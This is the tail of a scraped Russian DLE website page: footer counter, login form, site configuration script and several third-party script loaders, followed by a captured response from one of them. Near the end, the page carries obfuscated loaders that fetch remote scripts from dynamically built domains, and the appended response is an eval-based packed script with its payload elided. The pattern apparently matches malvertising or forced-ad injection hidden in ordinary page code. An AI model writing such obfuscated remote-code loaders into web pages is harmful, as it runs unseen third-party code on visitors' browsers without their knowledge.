					       <!--LiveInternet counter--><a href="https://www.liveinternet.ru/click"
                            target="_blank" aria-label="liveinternet"><img id="licnt1F6E" width="31" height="31" style="border:0"
                            title="LiveInternet"
                            src="[data-uri]"
                            alt=""/></a><script>(function(d,s){d.getElementById("licnt1F6E").src=
                            "https://counter.yadro.ru/hit?t42.6;r"+escape(d.referrer)+
                            ((typeof(s)=="undefined")?"":";s"+s.width+"*"+s.height+"*"+
                            (s.colorDepth?s.colorDepth:s.pixelDepth))+";u"+escape(d.URL)+
                            ";h"+escape(d.title.substring(0,150))+";"+Math.random()})
                            (document,screen)</script><!--/LiveInternet-->
					</div>
				</div>
			</footer>
			<!-- END FOOTER -->
		</div>
		<!-- END WRAPPER-MAIN -->
	</div>
       
    
                                
                            <script type="text/javascript">
                                document.ondragstart = noselect;
                                document.onselectstart = noselect;
                                document.oncontextmenu = noselect;
                                function noselect() {return false;}
                            </script>
                            
	<!-- END WRAPPER -->
	



<div class="login login--not-logged serv d-none">
	<div class="login__header">
		<div class="login__title">Авторизация</div>
		<div class="login__caption">Получите дополнительные возможности</div>
		<button class="login__close fal fa-times btn-without-bg" aria-label="Закрыть панель авторизации"></button>
	</div>
	<form method="post" class="login__content">
		<div class="login__row fal fa-angle-right serv__links">
			<div class="login__row-caption">Ваш логин: <a href="/?do=register">Регистрация</a></div>
			<div class="login__input"><input type="text" name="login_name" id="login_name" placeholder="Ваш логин" autocomplete="on"></div>
		</div>
		<div class="login__row fal fa-angle-right serv__links">
			<div class="login__row-caption">Ваш пароль: <a href="https://bromod.org/index.php?do=lostpassword">Забыли пароль?</a></div>
			<div class="login__input"><input type="password" name="login_password" id="login_password" placeholder="Ваш пароль" autocomplete="on"></div>
		</div>
		<label class="login__row has-checkbox" for="login_not_save">
			<input type="checkbox" name="login_not_save" id="login_not_save" value="0" checked>
			<span>Запомнить меня</span>
		</label>
		<div class="login__row">
			<button onclick="submit();" type="submit">Войти на сайт</button>
			<input name="login" type="hidden" id="login" value="submit">
		</div>
		<div class="login__social d-flex jc-center">
			<div class="login__social-caption">Или войти через соц. сети</div>
			
			
			
			
			
			
		</div>
	</form>
</div>

    <script>
<!--
var dle_root       = '/';
var dle_admin      = '';
var dle_login_hash = 'b86ca64e6c31a171ac30c3f1f5b956bd8613dd35';
var dle_group      = 5;
var dle_link_type  = 1;
var dle_skin       = 'bro1';
var dle_wysiwyg    = '-1';
var quick_wysiwyg  = '0';
var dle_min_search = '4';
var dle_act_lang   = ["Да", "Нет", "Ввод", "Отмена", "Сохранить", "Удалить", "Загрузка. Пожалуйста, подождите..."];
var menu_short     = 'Быстрое редактирование';
var menu_full      = 'Полное редактирование';
var menu_profile   = 'Просмотр профиля';
var menu_send      = 'Отправить сообщение';
var menu_uedit     = 'Админцентр';
var dle_info       = 'Информация';
var dle_confirm    = 'Подтверждение';
var dle_prompt     = 'Ввод информации';
var dle_req_field  = ["Заполните поле с именем", "Заполните поле с сообщением", "Заполните поле с темой сообщения"];
var dle_del_agree  = 'Вы действительно хотите удалить? Данное действие невозможно будет отменить';
var dle_spam_agree = 'Вы действительно хотите отметить пользователя как спамера? Это приведёт к удалению всех его комментариев';
var dle_c_title    = 'Отправка жалобы';
var dle_complaint  = 'Укажите текст Вашей жалобы для администрации:';
var dle_mail       = 'Ваш e-mail:';
var dle_big_text   = 'Выделен слишком большой участок текста.';
var dle_orfo_title = 'Укажите комментарий для администрации к найденной ошибке на странице:';
var dle_p_send     = 'Отправить';
var dle_p_send_ok  = 'Уведомление успешно отправлено';
var dle_save_ok    = 'Изменения успешно сохранены. Обновить страницу?';
var dle_reply_title= 'Ответ на комментарий';
var dle_tree_comm  = '0';
var dle_del_news   = 'Удалить статью';
var dle_sub_agree  = 'Вы действительно хотите подписаться на комментарии к данной публикации?';
var dle_unsub_agree  = 'Вы действительно хотите отписаться от комментариев к данной публикации?';
var dle_captcha_type  = '0';
var dle_share_interesting  = ["Поделиться ссылкой на выделенный текст", "Twitter", "Facebook", "Вконтакте", "Прямая ссылка:", "Нажмите правой клавишей мыши и выберите «Копировать ссылку»"];
var DLEPlayerLang     = {prev: 'Предыдущий',next: 'Следующий',play: 'Воспроизвести',pause: 'Пауза',mute: 'Выключить звук', unmute: 'Включить звук', settings: 'Настройки', enterFullscreen: 'На полный экран', exitFullscreen: 'Выключить полноэкранный режим', speed: 'Скорость', normal: 'Обычная', quality: 'Качество', pip: 'Режим PiP'};
var DLEGalleryLang    = {CLOSE: 'Закрыть (Esc)', NEXT: 'Следующее изображение', PREV: 'Предыдущее изображение', ERROR: 'Внимание! Обнаружена ошибка', IMAGE_ERROR: 'Не удалось загрузить изображение', TOGGLE_SLIDESHOW: 'Просмотр слайдшоу',TOGGLE_FULLSCREEN: 'Полноэкранный режим', TOGGLE_THUMBS: 'Включить / Выключить уменьшенные копии', ITERATEZOOM: 'Увеличить / Уменьшить', DOWNLOAD: 'Скачать изображение' };
var DLEGalleryMode    = 1;
var DLELazyMode       = 1;
var allow_dle_delete_news   = false;
var dle_search_delay   = false;
var dle_search_value   = '';
jQuery(function($){
					setTimeout(function() {
						$.get(dle_root + "engine/ajax/controller.php?mod=adminfunction", { 'id': '3829', action: 'newsread', user_hash: dle_login_hash });
					}, 5000);
				$('#dle-comments-form').submit(function() {
					if( $('#comments-image-uploader').data('files') == 'selected' ) {
						$('#comments-image-uploader').plupload('start');
					} else {
						doAddComments();
					}
					return false;
				});
FastSearch();
});
//-->
</script>
    
    
    
<script>
    (function(){
        window[String.fromCharCode(119,112,110,67,111,110,102,105,103)] = {
            utm_source: 'kd',
            utm_campaign: 350178,
            utm_content: '',
            domain: window.location.host,
            delay: 0,
            nextTimeout: 3,
            ical: 0,
            proto: window.location.protocol        };
        var s = document.createElement('script');
        s.setAttribute('async', 1);
        s.setAttribute('data-cfasync', false);
        s.src = '/3ee55f4.php';
        document.head && document.head.appendChild(s)
    })();
</script>
    

    
<script type='text/javascript' src='https://myroledance.com/services/?id=165583'></script>

<script type='text/javascript' data-cfasync='false'>
	let e342eada9c_cnt = 0;
	let e342eada9c_interval = setInterval(function(){
		if (typeof e342eada9c_country !== 'undefined') {
			clearInterval(e342eada9c_interval);
			(function(){
				var ud;
				try { ud = localStorage.getItem('e342eada9c_uid'); } catch (e) { }
				var script = document.createElement('script');
				script.type = 'text/javascript';
				script.charset = 'utf-8';
				script.async = 'true';
				script.src = 'https://' + e342eada9c_domain + '/' + e342eada9c_path + '/' + e342eada9c_file + '.js?27593&v=3&u=' + ud + '&a=' + Math.random();
				document.body.appendChild(script);
			})();
		} else {
			e342eada9c_cnt += 1;
			if (e342eada9c_cnt >= 60) {
				clearInterval(e342eada9c_interval);
			}
		}
	}, 500);
</script> 
    
</body>
</html>
<!--cache-->

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=165583
body_size: 1694
content:
var _0xc56e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe67c(d,e,f){var g=_0xc56e[2][_0xc56e[1]](_0xc56e[0]);var h=g[_0xc56e[3]](0,e);var i=g[_0xc56e[3]](0,f);var j=d[_0xc56e[1]](_0xc56e[0])[_0xc56e[10]]()[_0xc56e[9]](function(a,b,c){if(h[_0xc56e[4]](b)!==-1)return a+=h[_0xc56e[4]](b)*(Math[_0xc56e[8]](e,c))},0);var k=_0xc56e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc56e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe67c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",19,"aTuKZjcWO",1,4,18))